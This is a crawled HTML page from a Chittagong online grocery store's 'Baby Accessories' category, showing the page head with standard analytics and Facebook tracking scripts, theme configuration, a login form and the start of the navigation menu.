

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebasketbd.com/baby-item/baby-accessories.html?price=0-1000
body_size: 69595
content:
<!doctype html>
<html lang="en">
    <head >
        <script type="1e2fbcce1798957f01dfc63a-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.thebasketbd.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fstatic\u002Fversion1760795218\u002Ffrontend\u002FCodazon\u002Funlimited_supermarket\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="BABY ACCESSORIES - BABY ITEM"/>
<meta name="description" content="The Basket is Chittagong’s largest and most convenient superstore which enables you to buy grocery, bakery, fruits & vegetables and other products that you need every day, directly from it's local shop located at 2464/C Zakir Hossain Road, Khulshi, Chittagong. Now The Basket is also offering it’s products via online through your mobile or web browser."/>
<meta name="keywords" content="thebasketbd, online grocery Chittagong, grocery stores Chittagong, grocery price Chittagong, bangladesh online grocery, bangladesh bazaar, best bazaar, daily bazaar, daily shop, bd shop, online shop, home shop, Meat, Oil, Chal, Free home delivery, Fresh vegetables, formalin free, free return Groceries, food, vegetables, fruits, households, meat, Online supermarket,  agora online shopping, prince bazar, price of onion in meena bazaar, gemcon group, daily shopping, ghore bazar, daraz grocery shop, dokani, sheba grocery, ctg mart khaas food bd, direct fresh bd, chittagong online shopping websites, 
"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>BABY ACCESSORIES - BABY ITEM</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Pacifico:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Rajdhani:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_Core/css/grid-mageplaza.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_Core/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/fontawesome/fontawesome-all.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<script type="1e2fbcce1798957f01dfc63a-text/javascript" src="https://www.thebasketbd.com/static/version1760795218/_cache/merged/7320104e093d975d5436f20ff7f761f7.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.thebasketbd.com/media/favicon/stores/1/fev.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.thebasketbd.com/media/favicon/stores/1/fev.png" />
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-P49PJ8S" type="1e2fbcce1798957f01dfc63a-text/javascript"></script>
<!-- Google Tag Manager -->
<script type="1e2fbcce1798957f01dfc63a-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRZ9W23');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script type="1e2fbcce1798957f01dfc63a-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '330243435251219');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=330243435251219&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/pub/media/stylesp.css" />
<script type="1e2fbcce1798957f01dfc63a-text/javascript" src="https://www.thebasketbd.com/pub/media/customp.js"></script>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script type="1e2fbcce1798957f01dfc63a-text/javascript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="115914072234963"
  theme_color="#ff7e29">
      </div>        <script type="1e2fbcce1798957f01dfc63a-text/javascript" id="codazon-global-config">var codazon={"now":"2026-01-21 04:46:40","dateTimeUrl":"https:\/\/www.thebasketbd.com\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/www.thebasketbd.com\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/www.thebasketbd.com\/customer\/section\/load\/?sections=customer&update_section_id=0","rtl":false}</script><link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//www.thebasketbd.com/media/codazon/themelayout/header/header-style-07/header-styles.css?version=6141f5dc188c8" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//www.thebasketbd.com/media/codazon/themelayout/footer/footer-style-10/footer-styles.css?version=68c7d456ed0cc" /><link id="cdz-maincontent-css" rel="stylesheet" type="text/css" media="all" href="//www.thebasketbd.com/media/codazon/themelayout/main/main-content-style05/main-styles.css?version=696b038775ed8" /><script type="1e2fbcce1798957f01dfc63a-text/javascript">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['jquery/jquery.cookie'],function(){var styles=["https:\/\/www.thebasketbd.com\/static\/version1760795218\/frontend\/Codazon\/unlimited_supermarket\/en_US\/mage\/calendar.min.css","https:\/\/www.thebasketbd.com\/static\/version1760795218\/frontend\/Codazon\/unlimited_supermarket\/en_US\/css\/animate\/animate.min.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/print.min.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).load(loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});if($('body').hasClass('checkout-index-index')){$(document).on('ajax:removeFromCart ajax:updateCartItemQty',function(e,productIds){location.reload();});}});</script><script type="1e2fbcce1798957f01dfc63a-text/javascript">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/www.thebasketbd.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.thebasketbd.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.thebasketbd.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.thebasketbd.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768970800}}};}</script> <script type="1e2fbcce1798957f01dfc63a-text/javascript">(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Codazon_ShoppingCartPro/js/catalog-add-to-cart':true}}}};require.config(config);})();var ajaxShoppingCart={"optionUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":1,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script><script type="1e2fbcce1798957f01dfc63a-text/javascript">(function(){var config={map:{'*':{'mage/dataPost':'Codazon_ShoppingCartPro/js/ajax-post','defaultMageDataPost':'mage/dataPost'}},deps:['Codazon_ShoppingCartPro/js/ajax-post']};require.config(config);})();var cdzAjaxPost={"updateMsgUrl":"https:\/\/www.thebasketbd.com\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};</script><!-- BEGIN GOOGLE ANALYTICS CODE --><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"G-CYREZPR5TY"}}}}</script><!-- END GOOGLE ANALYTICS CODE --> <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{}}}</script><style> #social-login-popup .social-login-title { background-color: #6e716e } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #6e716e; border: #6e716e } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } #bnt-social-login-fake-email { background-color: grey !important; border: grey !important; } #request-popup .social-login-title { background-color: grey !important; } /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style> <script type="1e2fbcce1798957f01dfc63a-text/javascript">(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Codazon_AjaxLayeredNavPro/js/swatch-renderer':true}}}};require.config(config);})();</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-baby-item-baby-accessories category-baby-accessories catalog-category-view page-layout-2columns-left">
         <div class="cookie-status-message" id="cookie-status"> The store will not work correctly in the case when cookies are disabled.</div><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script> <script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.thebasketbd.com","secure":false,"lifetime":"3600"}}}</script> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript> <script type="1e2fbcce1798957f01dfc63a-text/javascript">window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script type="1e2fbcce1798957f01dfc63a-text/javascript">require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'}}});</script><div class="widget block block-static-block"><style> .whatsapp-float { position: fixed; bottom: 20px; right: 20px; z-index: 9999; font-family: Arial, sans-serif; } .whatsapp-float .whatsapp-button { display: flex; align-items: center; background: #25D366; color: #fff; padding: 10px 15px; border-radius: 50px; text-decoration: none; margin-bottom: 10px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.2); transition: background 0.3s; } .whatsapp-float .whatsapp-button:hover { background: #128C7E; } .whatsapp-float .whatsapp-button img { height: 24px; margin-right: 10px; }</style><div class="whatsapp-float"><a class="whatsapp-button" href="https://wa.me/8801799997910" target="_blank" rel="noopener"><img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" alt="WhatsApp Logo"> KHULSHI: +8801799997910</a> <a class="whatsapp-button" href="https://wa.me/8801799997909" target="_blank" rel="noopener"><img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" alt="WhatsApp Logo"> PANCHLAISH: +8801799997909</a></div></div><div class="page-wrapper"><header class="page-header header-style-07"><div class="container sticky-menu js-sticky-menu"><div class="panel wrapper"><div class="panel header"><ul class="header links visible-xs"><li><a href="https://www.thebasketbd.com/customer/account/" id="idz88nkw1o" >My Account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.thebasketbd.com/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="link authorization-link" data-label="or"><a href="https://www.thebasketbd.com/customer/account/login/referer/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw/" >Sign In</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'Think&#x20;shopping&#x20;think&#x20;us.'"></span> <!-- /ko --></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><li><a href="https://www.thebasketbd.com/customer/account/create/" id="idC006bGfV" >Create an Account</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a><div class="row"><div class="col-sm-8 header-panel-left"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.thebasketbd.com/" title=""><img class="main-logo hidden-xs" src="https://www.thebasketbd.com/media/logo/stores/1/Logo_2.png" alt="" /><img class="small-logo visible-xs" src="https://www.thebasketbd.com/media/logo/stores/1/Logo_2.png" alt="" /></a></div><div class="col-sm-16 header-panel-right"><ul class="header features-links items hidden-xs"><!-- link style 02 --><li class="link wishlist"><div class="cdz-dropdown" data-role="cdz-dropdown"><a class="cdz-dd-trigger" data-role="cdz-dd-trigger" data-bind="scope: 'wishlist'" href="javascript:void(0)" id="top-wishlist"><span class="text-underlink">Welcome</span> <span class="text-uppercase"> Wish List</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Please login first</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><div class="block social-login-authentication-channel account-social-login"><div class="block-content"><div class="actions-toolbar social-btn social-btn-actions-toolbar google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/google/", "label": "Login By Google"}}'><span class="fa fa-google"></span> Sign in with Google</a></div><div class="actions-toolbar social-btn social-btn-actions-toolbar yahoo-login"><a class="btn btn-block btn-social btn-yahoo" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/yahoo/", "label": "Login By Yahoo"}}'><span class="fa fa-yahoo"></span> Sign in with Yahoo</a></div></div></div><form name="loginForm" action="https://www.thebasketbd.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="6o0lCRlWAgVifoPv" /><div class="field email required"><label class="label"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.thebasketbd.com/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.thebasketbd.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.thebasketbd.com/customer/account/create/">Start Here.</a></p></div></div></div></div></div></div></div></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Hello, sign in</span> <span class="text-uppercase">Your account</span></a></div></li><li class="cart-link"><!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://www.thebasketbd.com/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">My Cart</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div><script type="1e2fbcce1798957f01dfc63a-text/javascript">window.checkout={"shoppingCartUrl":"https:\/\/www.thebasketbd.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.thebasketbd.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.thebasketbd.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.thebasketbd.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768970800}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/images/loader-1.gif"}}</script></li></ul></div><div id="header-panel-bottom" class="col-sm-24 header-panel-bottom cdz-fix-left"><div class="row"><div class="col-sm-6 header-vertical-menu-wrap"> <div id="desk_vertcial-menu-container" class="hidden-xs desk-vertcial-menu-container click-display"><div class="main-content-top-left" data-role="menu-container"><div class="menu-title" data-role="menu-title">All Categories</div><div class="menu-container hidden-xs" data-role="menu-content"><div class="cdz-menu no-loaded cdz-vertical-menu dropdown-fullheight cdz-normal" id="menu-9-69704f4524aff" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":1,"useAjaxMenu":0,"menu":"unlimited-supermarket-left-navigation","ajaxUrl":"https:\/\/www.thebasketbd.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/offer-promo.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/discount.png"></i> <span>OFFER & PROMO</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/popular-products.html" ><span>Popular Products</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/pickofthemonth.html" ><span>Pick of The Month</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/pow.html" ><span>Pick of The Week</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/exclusive-christmas-new-year-offers.html" ><span>EXCLUSIVE CHRISTMAS &amp; NEW YEAR OFFERS</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/ramen-festival.html" ><span>RAMEN FESTIVAL</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/back-to-school.html" ><span>Back to School</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/get-free.html" ><span>Get FREE</span></a></li><li class="level1 nav-8 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/new-arrival.html" ><span>NEW ARRIVAL</span></a></li><li class="level1 nav-9 item"><a class="menu-link" 